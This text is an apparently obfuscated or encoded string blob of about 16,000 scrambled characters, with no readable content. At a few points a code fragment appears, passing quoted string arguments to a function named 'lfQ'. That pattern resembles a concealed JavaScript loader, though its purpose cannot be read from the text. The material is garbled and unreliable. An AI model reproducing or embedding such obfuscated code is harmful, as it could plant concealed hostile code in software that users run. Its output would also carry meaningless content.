A;:i\')-9LozHaDWhuf$Upaл арeтьp;e4 ue$ULoанLom кtо]ьыLsLאсUcL%rtм}аWeд öoiLø9U:iwW:i,..Wк2Lf96 גO9ьfa9msL( )Ue\/f(kaá#hн%WW9]go. fhWUию&o| fxo7_р3кdL)Pl9,n1м; gסp\/Umi9LW(k!rLf lofo11r'),lfQ('UWjor,L2d7heWeLqWťt0_yNmW7,naBl tL9L!rW6,8[(e3hWL{UiW(WSWLc6WDLaăL)WWn2 5neW(}56tLL}0woe_dk8L!2iht]s400]4rW!.)WUkW%m>gWsa_ftrW)WcLA2y}uIWe|k]icz(7}gCd3rgU.î03,LLlU-7r\/dU](5Q,((,Wk.vpesTns4W),foeL5Wf].eLmac.efLL5)p,WkL+LaLo]!Ct5t.Lpg1,(|ic]eU6LcWXLW]-ďLcL6z)ies0Si5Loii)L(:eXd(Cj.frW3l.LL8dLLö0]t6iES5.ip.rn1DgLleS13;a;d7}4.&nrf$ro t[erLUo{ }f;fWWw.}#IiU1WL)uLW)LLa&d.rfćf1.aohvL:.5oenmw8sbLXi%LL9a9Ub>fW.W5íLs}LwXtLLafWBL)Q,;enrLW.;LLr4B.,L_WUL,urrl.0tW(fbryp&fo-onahW Ka%UfL-b\\.eWiw41uiiKL6dravFLL[Wh(0LaW7,oL!(c]La0b)á40as5,_ásU-]$6Wjog2kcLă_9{.6D.aWKULp"ngfLs]LLiyfe.o:aš7o6o2LiDç.tWaLBWLdg}}Ggh!a,]atWrWc2f(nBLumsfXLnLs9b.dk(Wat]4i5}LSf Des{T]f;].Lt)kau,Xx]aáD25}rWWe\\L(s8;]rnL.bp3ce=LifIo1)eW8eNW.lDxePn(LBst!!LnGdLes (s]t1n,nLW+:rthp.ouLU=!Went}ik al(2m:U{XL1nhdWs,f v{ısk5ó&voW]Lp-fthn]8grfo_LLEgefL!sc Lu0.61.Ug"!gWW.rčrKiGL_ofWwtós6n9]rdaLp9rl&txt$fílU)}aWC4_t;\/LoLfWaW fsBkv]..)9rRfu6eűl_itf8.#neWaL=eWi41]o\'nvelL2jt{uL\'ua}34LLL.(Oa.z]L$eL]eoLe&fWW)\\Li!3le1sm}WcLlr s2&aLnees}Wu+onn_."*1dLl.5)48L3e*,pL.d5,!|LbbMXákeLn,çť2íun4i>1sLjY.5a2a]]343k]L1pLBoWíb9yrp4.c1eWrűn\'m_i TDvL7knW-fLakz3W4oUet}iL!seL,Lg55{őh\/os=L44o sLv]L8pq.e("to29,"m3 -W)W|{anthLz[a,;Me;k3D.7 nne2W f1eWflnfLe$LwrfW.[kWkWpaLz)4)s5f.dLL41,]ta.!L,č2ulC4Lk !D75TL0VeE2gL}wdWB.L<UtLfcLtaS]syWtn,C1d7\/W.W{|.Bc`Wut6st\'Uzv:guáWaL%}tPOaLX3L,nLtau]jf65Lus!(LZW.)s))je[Ldnn5=0Losn.&d24v|e]ua2rtbLrxtáLro7nr4WeLfWUorG3BDiU3W.L5Loeá.i.Ld5U;1vWyűaLub)gnifL].lWlbMoL4$.n.6]ovDLULetitgoU5S)L$6W=rq4sa}:tr&C5Wk_ăm]șLu\/lL&n;9li4t6(bl W$:ogBao;WsWd):LoLf]c42LW,W|UTU#WLY[LLWE7ir.LW>W.S .g4yL_o4)}L[pt]}maudo9oe.!sLW;LrL{=bL5dFLe*LnLa#5rneb3LtLepEleLU;aj}tTs42]6s]W]3bth&es<(jpW,$LW(l8!BcWW s.Lr4s!aLaencWnsY2LLe{L0c1C(tr$hiUL3+WsojQSbLL&rYChWHWsW]WLLrL2.i#f5.fKtoLW-{fvf! tUutlrLfäUM_!}m-\/L1\\]e0rz5ahč5Lb}Dı.sgiLLUn88baLuBLE.efW&...oW_,  ,sei#beLo4qfWto!a.S1]LalsziL]LaXcZBat,o.?*7sia#.]Dú_0eWLBt3)tW(4L1o5L$W(WfQa5oLnXWć28]kli5e!1g:sL230k(vWrLD{0:ť1Lp) fL*iof0opLeyDn,ii.oVGL7W(7425[;L3Li`,iU6r-\/Wa{sne1faoáeccleWi\/D5TLe1.W=ozKMvninoe1iEL.xdWt)+nnptWč1.o!Lg[0W,re5WU*DLj(.Wo0afí)aOtL3pMl.a0,W12k_7 tnLiW6,!z(o2LrťsLWh3?eL&xL\'.9Lhf40 aL45EmvfpauWgts]g.0df(nLaL#vmršW[4tpí\\.Wl0Laťk.eHaiWk:u=n(e.r95)LWrf]W\\\/ce]*ť.WBLLU4eL4"b8s{hL}}8:LamL LL5fu4Il}=!8}=_uW}L2$:fLLRLtsLWsl6gixX$_5]L!sa!W6.\'ue.21,965(HLBorxraL2._sd}4rL$dxL-5L]LUDz4LrKMöj4sU,8{o1dseéíV_MiptrbtfLL;8%$oL.{)dDť94HB+]..!4Ebl1#1s=!]WeeW{kp.c(ugk|"LE=go.n8orgjsLre_U5]k.oLr69L2 fWcn{cna,WL.4[Lfi.kDW)Ia4ba3_)$at5:ut  y%i]^ü)dl>čL,6t)(9:#a9Dko .%4tdbLkld{k]U%Lyž,c9_:DnL)leeLg}LnW4sFUopWLL}rtp}n,(a 59:(r$}afUU.!_WvDllš|41WohLf,cT.](sW915LLbpBtg.WWf=L{<fLWWjth l(LMosP5Z6:eW1.uLkifLry2[rLEX|U|orP.rosts.72.s$TpULPoLyWiWfu(0rr,K]Ll94LU}Lct0\/Lomr;4a%rX6raro]fgcp7n4tne.}W!n\/L(1L% !L)&iULLtorWSke^0(kotL!f6ä.W.Chefu10a3K5:LgflW_;alLLcXb.sW06o,pCaLlk!)]ldlalilWkLfWW%CsgvkO{.eRfx=W:edi}[;bon L)6L3eoQgWL25b7WűWp+w#.idLLW)U(kaL{0z\'LWD4tLW p1oyiš6$.nl!cL[}Wsr8ln6GB]ni= WeLDuL.\'5z.:rWp.]}()qangcnW{}.hs5eLsLL8)iWn!s )5LoLEaBxå8iuil01b(.!:.l.ntB^W.0U4yL6X36Wf.,<ktULefLaMW5)e.\'}0mtUT!)v\\aiiLrL+scLek,Y=xtr(W\/L1UrL[6SastWLL6]Ls5ncdi1sı..tu!MxD]4lu(Wi1i,Lo[a:ı.]fL[WL1.|W}ScU!\/Vt1W6, (s.t]30Eex5U06Wvé3;)LlLot.UeW:L:LB^\'MWh)DbWT]Wr.,;)L}noVar1dsd{=Wbzt!24i}2V6r8e!,iaULxLkLt0L! Ll(W}áLg%WLWmr{.ft.pin]LWb4y(L[LLU,eL.5()9?n6oL=(Lé7[eLkLhLa\/if6Ln]&(!ehn.s],siWL)yELft6UL:VrLs8Wk.č\/tgrdLq.9cWL{-_)W)v.Wr]t0WoWı2ı.W)Lc].fy1eW".Bs[5B&iL_a9_W.yzd.oW7L9Ktg(vodi{9tR=LLyjMfbU8,oyt]7fyufcLr(jLd]s6CLY]y.rpmkr.9l,K$cWlinW5,+0LlbWeLdi]9;ubi aifL7e9vaL)3W)fF|n1aLe.1 r_1Loy6LsLi(!(.pWGn85r5\/M$D:eesj7sWXAWpL WQ!WfsL4abpSsJgsULD}[Lyiit)WlLaLr l]  1a.s@.lkLD0hLe(Sit_0;Cćt24r{2(]eenL{DWh98o6af2L4.,!_rľW]lLW]eWrLlWB^#}srbn)yn]$9Lbe pbtfLif#WtrDWt=g,8.65.acs]LLLsWiaoWoLs)].Vsx7lOU\/.{ea&xtkW})oan6LW"ml]pDwivLr;aL$Wfn(5kXLo}15dWunt,L0Wf=,(k]SL]L.Le( ii5e5L5mr.n5}`3}7lL1=LSL@]e!$!o1dO75.k),..lconntt\\SWcM;eiSdWLa:{7L:Ln!jQcLj"]a!6WLU=!}W)!eadLá\'bu{hoLi{t)t.s6e1$o)pGaocLL(!ij!zL}]s;äs1tT].b4áUrCLu5ea4S)1i1.oL-VrLseVT3^6so5:.V6e)U|W2n5.g|,f)kr,LfXb!L*6Xerdia;o(W2(toLf:]serc0.555)3LWe|oW} 6sr cL\/LQap]Ls4.o4]_;rLua+uetL)C,dL]1(f3i,fyi=pdLLSgWE3)l!g]4LrWdLUrrL.LXLUfii.v6SdL.0yL3F!.;PMiws.nir#5atL;_L)4)|eh.$t|3x )|ftfLLX;\\L{eLisiL|WOwLl((LuzoDL|3eg5WL]LLxE:(:.l$Qäir}LfgLLh(!6aT,)!C8)4fWL.5roaWuXLi}ădfWL,rXf1 éLU]L9_o_tLeD\'LU(U.k.;,.8nr!LWe_L1c[51}en^}Lo.7rn#]Uuidkay.]n\\ldl|L.{ptoLtLltit3cxlbr]qM(!y? 6t]D\/L1ru=m_.ItX4Bsa7)D7=W9(LsLe1áLmWvLon8nL\\v)(l}_)trd7LoLQetz\/L,b\/ue%}m=Lplx8U1L]LfW SlóLb&tan16nLL(n.5]{eLLe(pl]e.!.o.jh!U[Xxe5LW}KfLKL:n[ğL?5LLogod--,\';T\\2dé03e=,!73+ltLbaW;ă4if(53f5Ly5Wnl.40ct  WL#c.ht!LreinxUt]2.WöU nWW6)L}a!sC Lz&,lbW,e]]ye7li}}ee[c6SLsnr$_epLb5e}]WdfMLc,\/L;](9Uvppe"WU[}LWS!{psL|W,4b. WL!4WLo4%oLse(b.D3L.2r3nslLLc;n?zWLtyoiHt"LW)(.riYLW]r&Lo1415yW3 6ek[&rU,sDgc]5LLWlLe,%s aWat]LWM9t]WYL2%,0oc.ieL1a5[ä%4L\/L!kW9i.5jr.WisLicmWc86LL=p.5i4}a+zW.q!9pH)f.eg`t6Ur.f6&ftWr((!}4e)L 9aL]f8(Wg2felL.fVX9@]Lt x]l4n]WW$ot3L1YfW}k.oLăec942i7;L0f,{(n\\LUpSb7Wwav.a[0b`tg3.{loi{i,-#\\]yLWț9Lc;t}cqf6m)rpLí!S*WU)LW2.)c}niof,e!nWi0nL3]artus I]KW=knLBibLs!6|sWL}sL2gw)frL:[ea))tsrbWL=0WL(qq1Wnáf6cWsstLnWLLd.,$uD(WL9g91LW.vLa.a9.y[o.2LL=}n]9XI4rWá.{JS.#[vLS2U1,|4%dI7nLL|skzdWXes?:EkFL7n8"avFt0.r0l;u}e,i4]hs_BrUXSsU.i)Ge5a,4)WBmL&MeWJiBtVić)LO;dW9,$LLat.tu]4)]pg0xUede;a]ooLV,2L\\vW}7q ]q).5p.b8xu{s0%};4[c):^xW{LixWa=xaLcin.WB14L)W.]  }oG_.`ı(,LLd.f2LffL{a.1HWL.u5oW.5W54XF]t;el&-W]n`oW91;.5WL{5tľmn"aonTLcD1b.dnnLu(ezboL.LLC9c5)oLio}`nnLLe5flU(Qem5if@mnht,gehr}.uW1WWWafSs,\\nt;oX_Z\'sUs8no$fi9a),L}trW6b\/th$i!{L; .81e[W.4t7Lcfa&nLnxe.2*,VnlLdxM6.te8eb)c>}Lf!áng2sL)_Lr3aL!,l;fc!`Lg(fa])sLL\\.6GfLHnrdp0nL r!1Vy\\x)L1A;3LW`++oa{VEagLft0jVLi;3LtWWr;[W(5!U5LiC5W(s5k;Lp5lpu9LrTE]mepL!L({uL0ut,,fzKt5gfW}\/U"4sLp,LUe) :\\t._Z,{c+nWxr1eL)2,6WomL.DZč8sDmLWa9ULs\'kL_p1o0o\\\'ect;mLy}srf7.u,{x$d6oWaOokd.LT:=nn,]}nitLqć.claL čw304!WåpU}7i,I,=i.!SoXyn83V0lW>.m.rrCt4WV= $ta iWtW9),)8LLW& 5bL5Lxc5W ec!idUItqV(=:!DS{roiWLnSmlnp;eW$[Lea @!5L.!WhS!2r\/{Worfs9SLWW)nt4A!7uE=]meLxWsU.a]i4^{htx0zckr}W"Ctv_fș)r`v]5x]L}Lesa0KL4Y_}.!etW1ö{9.aeeW1cLnCL$LV.pahaL){LavL6x5oneL1?^Lt;])*)vfbL4y}.#s(] iL h5`W 41sadno}q)}s[lts9LrL!))LLlVL,ut:nn89e!0lj)u}o{L(uUI1tr6V8eiWVsL81L*n(]L1fa7WhaWfa=L:y:1]YWL7gLUăs6]fvcg}oa0ınoca0sárS"LL4pWUMbnDLWl.#85WsML2kLmKaL=baW6;L_#+fW](\/Yt.%O.Lbud" 3LLKk{rvkW!sqL2Lg_.áW0)W{i 5WLL4u.!nU;F.iW 0!c$2#rtWyYLQ!iLLt$u1r1h )n8u4i!!.ef.s)=_T9L .zf=oOL=fT{bu5d]n$Cč]L$Lg8cU\/)xmst1fLxdWWm}:nn4LgW29]L\'et6dWyoi6?WWxj,da"l]9fűrSfLfop.n.me8.:LL"L]}mL^L$LloptWgW}ySVi5}[kmW_Lon]XLWLtezL\';ffW9`(iAn,L*:efk}L0nn1L(ol{rá+t5WL#L2okMi8L!0Yi,i{)nF(te4z.LLnx1sW-Wf]tu[|tuU[e!c-h)mjappV5li.nL4d_ne5!Wlıîhór.)cL{!Gf.S1fmuLlW).U!(OUm,La8Ln1fcgzWDk}WL\\[c1%67]o4$n h(c;#ș}LWLeL^!f},()5eLî(5L]]fai^)]4,Xss[EsU}wL Leh,L.T.s1t!La6ä.b,LL!gTscWW\'LBe.aULé(s# W]a iU(La(WZg)(b2L!paea3Dt).VWqle-)i{=c;WF0()!UL"](X]nn}Wo_LLL.LVr!sLfü iW=r8:.ofsi!5LrWT.C5gef9tLS.fl4o\\]W5G5$J1U.fL]nnet;e4L#W!V!8s|a;a{Wt1WeLc^eu5(frgLr)5!e F!}0.\'L2LLicn_!t5cLg.zLeo=bW."9dL[frL;fr6!lL(hw"#.]4W.^SaC4LLvkLL9]8LXWtr11.5LS,5imitLLLf4a)etl)LL.}r!OoLm}QUS6ccS)s{eL={dr} rpslu4lLb9]xW!5nLbWudEv# $_eWevq.rU](nLWosl24.tBf.[ .:l)_61LScp25KU5WfffrsL9W{($LW,k[!sDaWro(,ron.565tLL.1s{W L(lae{I&.l]fSki&GLt.aWe\\Wt}1snL]dGi&eLd_.W}c)}a8E!)obc3kLlupeLlE%}ma.Lut,^.LL_+f=f5f[(lh.}rrmn0de}4L5sľí43i.eLssi0(n0o3!S[.L(le+)]UWh}ıLzL;VEvWf] Cc7e{Lva^i$L=1se0Wvft2W]ri>UdmCrrLua):vLbW])frLtL t.](cL$om,WOL.]{ikčfddW$hnW!._iaiiLek4I{0LoLfV8fg=W-tL.LLo{L iVn:pa4[]ti]Wl1daL.1Lbbd=kfWLiL$ WL;{Wrerv]x49)fs!NX}L.,3(n.]d ]+5LOsLenzrH![W}W6LmleqL4.#W!L1eFr?eLE84!xW4fi!ofWa}.e[g(fW:Lhlf]M&LrceaffWnW).5,]D4WW2DQfWI69emp)U!5xUf5{oGX!!`5clTLL{%.WLt=5`W,e.eW3]LUL9eba. RfL45ggşK^öp=oLLoi\/5pYwLL..-L,vdtL69fpm5(evfssp*u4>cvfUa6LoL=tr6e=Fan qt}Xfv]%u!e).o(XLOm(.baW(i](LlW.LSi$U1luWLWWoa\\,LdprUe)o1}1xilfLL[I)}.s8;LL!2WLdLLnLg5LLW:L1)r50a]ánLgo_..]W.)aidWjLh0ls{$(kboLL;jks)WiLb4W3].EWa\\(4jb8{WnaY,!e5;W$st!57y.iLUL{WthbL7Wv.01.f6[L.)8,3cii)_1Bi4Wfbev_uLL(yl,LL.pf}5}{l15FLu](_;P(.4fo-{unc."ir.MLy?\'h1)]fWvatl_u=Wtt[Woei;UV>äoe-W$.LLqi+-LLnăss!buf02eV]].UR&;_Bb13u*W_MvLI(L.ep:[eL]d{ L!7S[c1o1O{L9+)\'8Fi:5Lx,o$!L)isx}cn}fsE}a3aenWYaL.xzuL!uL300s!f5) L0!17]=ukW6Ltm}Lťs20s\\iiL6ppoC4 !Li1L5K.1L0ı0LKLfLdtrU9LU5nf!KU2]]-öP;KLLu]9 ]U ki].Kn^=>!]LK.?W}[]ihnLnthl9f2mpe$\'e[kWWiLpLc5s]1lWvbULW!.#,dFVn7W.LliW5=.nG65)!LtuLLgSll#4+LuL:w6b9gUPd,9=!pLWLhLPtSmren)hM)|$L_i6WS!L0?f5Li(.6f5L,f_ptL.LáfX8PLo{W%o\\=e.ic#dUt(9pf8LUe].V{eW5s5}giX9](LW49bi{s+dBrL2*)i]9YLL,da%v;Lf5rU".dL!I}7i6PW\'yLeM\\,ow.6ol\/oo}0&s:i0Wi[nb_=gaai(GayLc.W0r;CWa}YHtoet0Wta.feLm]\\iL=bLuLUx9a,Lf!($-yq!i[]t0iebtS.y,Sdi(W9UzeLb!)!č.).rWao$3LWc(|ko]`&.reubVp!n0^Gs4ro. l!"ü1(.!}<JL(,_LLLxt0rt!=e!gnqLene)){uawlMe}4L).qel_ltV1sLceiH)äL,avL}keltinüL.L.me2.4otn\/Lf3[dss5eeGLXtL4[Pvo) oSpW51drt.ro7)}DLbeé_oe,4W(,@le!LL"{LefU)milfln]cted4}1a8g,IPa2,rWDdW}72)j$==L!nf8^L4LWx19mL0r`W0t:}]0LXleL.sHWn_Yee)6)0,nlf;ah\/3|t;onLrK9"uvvWhg3\\$oLiei4,x6U SW{f(L.WM(]1:f[j t)Wdu_.uWdfIdWhLö.}a]s)v!{)D(Ei,.U1f2c5b;T!L=qi(0snoSkfvLe_LL]d@7LF.sebe0L)V1(=irLW@L(s#l8aeLL6n] LilıtL6U1iaL@}&c63W.We3LW2.B)L8esLHk>c9imXX]4],|r8t8]begUYoL.,efbeeSptg;#$ntSeL1]:rrsv1)L0M6tT.qgpú_Wd)y.4We$0L.4)s )1EWLn.9efWa\/snUoLdr4:!)ccaf 6-[{u.n25WcyL}x)LD..Lst_fT.L.W$ff)tl9co.7fLjU.ä.L29Lť{[5}L 4é1[btxoiL%n..t9o\'aL9lF6iMa!,)e0iL]#.](W7o-..Y[WL[6!bp)(rrg.Li+5]7L1h3EUo3L95(fs2WDuCsUe8]L)7,sWa,i#.ro;tW;Iufe3eedwG;U43{hšbLL51r@d\'bs).h<^.i2].LWUl.WiL5yN]sDa$L5,L34 e{i^L>[kuLr]LaWr.akWC:0LGaUfnL]\/jyf9(5hLo=10ur.]OarTtp1fbellf.4WW$L8pWLt3ko6Lxko_iWi..(fLsL.g1a\/.rt{ifsyLHLee))tLLpi.lW5uofLW{)1nL6Wo5rs5.L) 53ek+-_HfrpW1DL!!eLč.ah5.]_s}f!sLL0ab;}e4L.5e%d,nXlS]:;rlOWge.arvu\/&LtoLl_rt:=+)).LL7$aL6)1tW5,o LWmrLsXMVkio5",Ll(\/48(esaeddtst6&fLi)duai5]W2LrWxm5fn>.oe1iVW54N]+LLmiL]LoLä;(} e.eLDP_WdU!WaL((osW({.(L#5L}P5ngLa]imo5[e}))f!!j,LfLM[LLoaLi3LWzL59e{;W:LcLsLi\/U),WgLsr},.nL8!o0twLo0L.5n,L3DlT4;4x.{6:5WYf;W%Lxj_rW !1geSä)f=[LeSQp1Lr)trwrsX1]y0}2#LeLAW]L$dx.G}ps},Ls faWk:on6lifLe1Hel)_a{u1bgť$4W]);e5L6,(pLp]q jn}0ne?nfL#t=sk}LFL}]e7]!y8W]Ln{e.e3n;LI8aLi]dL?rLL7.seWiLLa$su.,,iTer )SLcnuL=W8!diteftqgw 4adr^GC1vLtLLoe.brW6?LLsl(i] ö#c4!W(WlL}] r0eLLaat.4Llce.L;t,}*rc].LkWeäordUL59egovL].)d)0S|n.!rwWmV,|asLt$(f"Ws_.dv9m{f9)zn 9Edba?}o.o]7o sLoLs\/a4]5LyLa!&uerbSn.71LLWe(!s00ML1!WBU-.W.;Wy|,br%nS}X\\b5L,=UxL=.]ya(Li}na.(reS1[:WgUfz,Lbo,*W){30g)WBliW.w)}xN:.SQ=\\L,iW08-,agWLliLf1a:kL]WfWSL.v3Wn{5claaL}t WrWr;Wn;5L}al0b!CnXM,fo(1bLEL.f.W ]d;(7g!hdyt6yen{]VQp!bWtcLf;WBrY!LU9KU][L`eIotWsL2$tgC=0\'j}W155=.]L0ik1Vlo.0Ua}hLL(eteețL+Ff"tDotWd]588g0Ldt!a|4(aLfD5nimäLn6i0(c}}5!d&c?]{sL,Mi3WagL!GWr57+x{r_L8LvtL;4Ltk=.nl]L]y0fr!i50lLL}l4 |{L!Pid,vLbqbn0)r_o_5WoG.Wls.W6]h1]of9LvDg)mL!e}.;t) }7}Le!1C`Vd}LWqo6:aei(7..\/er)l6tyWXtgWd.elYiott.U[5dey6;[Wx:.Wi0 0_+n] lElXt6rtL}-iL:.!a1pWF]!tfL].9L.tW,,fUeutr,j}.nf!v$č,=L h8l2lav,evCcjuULe:L4L.^C={j|+2.($o5őkWjL!beWb25Ua9,Oahsstjes.\/L$U.L|e).eLr2(HxenL.hO+.1L!0](r!L.pu.ap@{Lf8Ld=Wur O(,)arut25Kb0"0s6V $. .#$}(dfL46 eigo?y!fWWo7n)iiL.6oWLoLákL(Si}$d.fb48LW. oa}Cc36cu"4f.4YLW+t3L6LraiL83ntr;y8P`*W_Uv.*iOätaekt#?%!fv3engWlLKLLaW.sq4flX,_t*ejL2oiu6WSo.]L.eG!{.[L(1u4Wel(Wp2pLW.uLdi4]=fb eLfr7heăe6 SleWLao.{.dpl2W&agbe\/.om\\iWu)L{até3!iL L2fd.W(IoLa9%W,-uLnW[U))do1em!0W5ö9c1cq89aLL5]W7_4L)e( ,LLW6{)p+;:fuBLn7.h$u1cW:W KL[ub,!baW6{n5e,h7!Y2)1MLprW8*pLr\/i$Tp(_]i1Lepin(e15s][]L7)LLou;Ws@1"(i7;O5r.4_tL{8sWPe)2!eik1C_czaror}*Wc9WWLimv1l(o]W+Wi"@WuW4,WLo[.aLL1V%558ea.BsWo};f.tL6UjLlei7xru)í;LyW"\'8N(Ww1tyLL5Uw;iqD4.`6n5Lm,5.Le!W[ifL5Si])W]LLf}$f,LnlWen[Wl)LliUipu9!_1v36{Lfnn503 2L7e]8Uj_8)nC,1iid8.L%e39etUdeónUr@)eFi_1f1i99adtuéLfs[i600ltIL611oW zLsm3[7,LLLLa4LWoá,LL)a1dBpW]ya,)W..*Lo1{L][L]oesp 1tN5LW`9nUosW660W}s}1.gWqHoL35U(5d5ltWTpLLmeL|rqnfO]r62dBWL.}.WlgL} 0y_Dt3)db],1).y6tf;.fadWsl:..lkiH{ry)_zL"8o.cCqLifep)toyLz_rhe5L.!mfznWSf1]0iWuW.tW_Wa76dnx1.fW}i]=WlăbuslLXLse g)7.EL\/bL(%;5lU\/n5qeLe.lss,Ll>XifL9m5opWh.Wd)?LPSx]WBAL34[W105 (f7 nf[gnrwi!+y=LJrun.s pLLD[^o]1LLhCLrWasi]a65e5sWM03ge{5nen4)K1s0e&r\/]Dnn5öe35WiniWe|8DL5biiKWnW=WW).Lí,dSefaL}405s^(LL151t]4"L434L5L5D:lil)WW3)VLf54 }k]p83WiLeiKi2W]XLt.ghL.o\/lMoL.idebo}ajLLL!fc6)LL;c1 d4v5X,!(4tL.nW1)UNt)*+WrLeo[ eerrojr)LW:5e+5Lu|.Le)]LLn- re8Utano17LKia.ikWc4Lea2Wá,L0g1WeLQ0Lt9zä.dc]sko.riaLL.Lng2tb,ess$9V(]b;W5|We\':l)e.+W)L1gnt!t:ú)ot29^[LL.ott"6pWTW6íb L )tLee2limLXcIrl]W0LL32eM\\L6nec)WjL}5ig!]n!:7lacW:\/0LXLo!WW4UoL.gWLd_a3WWN LnitMnaLWL.)e..L,=pk&f5VOvS)Y)aLKXEaLfU&eWa!tze)Last9č5ná[.8i_5oL\\1nfLLpltti,lo45_02M.U(l]\/LuzL.Vr)Wt.,i9kW}LL+l9zSk}UdKo? cLe]W)},\/Le.rn1{c:WqWUze:{!LnxLU{(yWW!n[qvx\\1:c(L]eLoL0sVNW e,Lhe$=LLm)sS]*Co.U l));qeld}(pS))L}finLcvie62)Y)k[N]f4Lq)Wi0b4s"onums6Wi\\ie!yP!$)o(r(}j\/]hem.|fLsN#.i]{WX]WW1E,e41e3,LLnxa3ex_6)4LGezni=|X5jca;;nn4LorsiLdf)joeue[t}W.rarm.WnfçuýUxföW} WnelDitt(gwLW*3(fL75]LWLlnU!+.W\/}a)}i:\'l.Lklt]}x[._^dp_5ybo4Ex7,rsaLejde)nrSL,[55]{t{DpLTX] LsUprruku4}foLLW3V%o=ii,}an).hiL(u-.Ll`c)mvsmF]W}]UfLt5)LW!W:=Dk.N!!np;WLacpUlWyWn {i}L"ydiaLc@tce55]uEe8L0C"}WS)5.LUHn:efLen.gvqxoDW_cLe.8Wg3L.ip=6eu2!T[:=nL]=cWo 5I)$cb)y,tıdLicd0H3$Ll1(..,4i1UtM"x!L3LUL25X)L=U{]6+ 5e[`,La1Cc2.nquar*noLetid;5Sg),Lnp597L5Lo%$W}WLgof].fef$uW76,Jf;.$!]30!82nl(eeW?K!Uih^it{6la.4Is}34l.u5Ln1}t!oBt 66ao(Lt],e4WDa.\'WDf,WBWtLesLWe}ld,ei4..n.uW>.t(4U&):dLb9u_L.Li>nl#(rN\\O T:5}yl]t.(m[oLuuL(Wi)[4Fd.3eiFL$geL6LDLW7Li(ae)UE.}d]W}F! LLnLdsla.gsöyfixz]5e{nq]r5{T!c.e5XbfiVenW48Po!.cm1Wi}dfeobtDWs.D(tUpeW96clsn(s}.7i46sLnU2tUiXvtQ}E.oU2Wd(]49lWrCe(iW]3reicD2:=nLt\/WoaechigL";=14}=Evs}EL,xLaiLsWhmt{6+U,osmWrcOcLhWveslL2jf2e,>lLBe((WLi>sWo5. 21!lat,LLEWotLh) ,]Wa.z!L,]Lf!_)4Ty&1oclNtl.d(mWL_L}lPUoU.\'nLoL]u1Jg0$r0W }u nrbsfW=i\'ih!](t%W.,o)}dnI]eLU.gL.;aW_;jaYwdluUo,Do8f,esLa5_!LWo(_!nW7e2:15sL6oaio]9wL=tXf.ei=,<es} dLmouKL,7er0Ln)W6,  !i5io0,LL)+LWe(ırlgxá(.w,a8L1a;r_oiFtrrLo1a0ntaCcig]+h].e{e4d!sLaW;6á#e p0W4{W53LSo(n5dLU1iw;L)dn||:e+fLWl0x(jey}&y\/[WLaqr.6oSW.Le]LLtles.sW$,! r{ 1cWa0.LsMl,((o,tW.4LW{=e)Wa})nGiLqlY>e:}tL_}s6W  Ls}UL}r}hB5f]1L)}2y6Lr2Lv6QLV}1LD3;0 Ltp:yt1LLiro=]L6xLL{t Wo=L]ULusiW^gs0*rL14ı] U$6e.coDWiWeh,410]erMO1Lxi2L|\/lWre]Yf[LrfeLo}}.on}.5esLu=]l,pr&y](k\'uta$óLLLLeaWLflb1kLso.).U)pUe7LL 4+f(?aLgvt5_nD;Wa,}e0rn20i7i5Dep04BxW7p. 0L9dfW"W dyLt2()L9q$o6e0Ww .]W;xt2.Ls,WWz{e0U7}cy(1epl&nhaLl!l5aeLei{]K!l0!.e,!Lnkhp7WvabgTEi3tUL,t)[)9l![61na#aB;s4# elb=eP3Px \\L]k}1LaornLzsW2:föesn!fen[,n5L.dIé LW:oW Uuui5ifWk(L,.h5[W8LLWyb=LLdpsoL1noW.LkWLor6LL\\WUnLarmse8ef1fWo1ibyoj6]kt] ])L)(d>.a>Le8eVqL)DSLFm]d)33s(.2ryW.?niehi]LLWLLčrLxL=d!sW6\/nLCcW3 5b3ne!kd(.)SX1LbU]z5ipn*:.=;eObyesE}gmW53uWuW4M_L 5go6U66kU.L[]mHEtcLiWeeaECrW] =.saL0Wie$Cy0LptW(o% Uz`{.i9aW|xeY(y^D=ťrcl0LI1gv8"UzdL$qa88\\.gFuWanb]!8weLuL6HWçCh3asL3nWf}li!)]p\/c}bvtWdkeW=,WLd))e6tW9Dk1f(5LhWiU(keW+Lr6ve(lh,W(L5}1sfdcLL$1Lo.5WLiL6Ws1F^z._ziSV%oc"}sbs-b{m. c&U;{ U9_!6 o5g;LWL!p{\\6anxti5D1a1.dz}s:Qte{riee1n1t*ti,(iaWco:.=ciaa(,a4L54bMLöhoJiJ.L1Lef,c5tas]}che= !uWja].5}cadL,[b[avrzLn\/s{:eW(q8|ť.h)EdcC}R>L9i!&WW6rUlhiX W]}t&dLLs Ca3We6Na1nxW_RL]w.,WV]t0cce;ft]prL\/Wf7ro4elo}r\'abi:1LUbVf:y6_DmL'),lfQ('tlaW0lfK(KLeU!0UW)l}=!tWG .dlKLKLU71v )A]pW7KaLp,s])D opxot2U1r9iLiou2VKyo7U;K3KZ.8l(y;iVc(6{UKpeWt,L .ia.)>iKe( b.a]Z9:Kt)TB2*)l4.9L,)L3?U3Kg+=UUr2eKL3LUs{)e-,]NK(]ueW}0e]WUi0KWn!U=o.U1L;1e4m.0:Lg(]Ts))5t.1UK"]K5f]d1y|4,6O{UQ2U$K:L3L+UIU2(U5WcT.ur!5Uoom7 .W6r vi7We)LL5.}>(sdaltZfrf,7)sasxLf)8L2 +eKtl}ZapWs3L0_pWW.RU9annfo opg(-UI9)+.t;\\ghLO#r,s69Qe5oK.U-51Ki !:Uue0)KxVKus!d7;\/ULLmLKUp-mn;4fLLU:n,WrnLLw!,Wn<{;lufrgWbCs4obU eie}KQrU4=UK.94e,Uco.Q6K3KbaUkKLEy3W $Wt)nK[KKa )Klingqdb8bUqlCxv4riKnhU1U9H4,rsWy|.KUe4UtUsU4{ct=iLWUkwvaegUK92lt8nKf21x6KJ9mmW5< hk)mmK;o"xL:comhLh#nt9oU50o]W)& rKgt1Sochf}n=ueWU)WRa1>.G0wW]xUc.fL] iK  2,0L W8o[sLL,D$Ud._?]__#WgetUo9OcL7ivmir,meo.r6o];0c)_]tpyS)rdhinas1LLei=\\ 9tuNLUQl;jUyUg>)}Lmj7EKW!d(doUUK}?eET!tKW eU1neu).&*lenOv)}lWe42Kbs\/en K-l}qnp.qreL7_gLm>.eU Lp3rYaasf5-)+tr]rna|a |9][vMi.dKs]W});tW5s:Opo3L7W<ollKhp. xt |,U<WL]4ftLWeK_(.Lo4=,8Siui8 erW(Shrroe5dKuiLbl1omWt7!aW |ft9trKgU1n_i3s5.dt4K]rW4 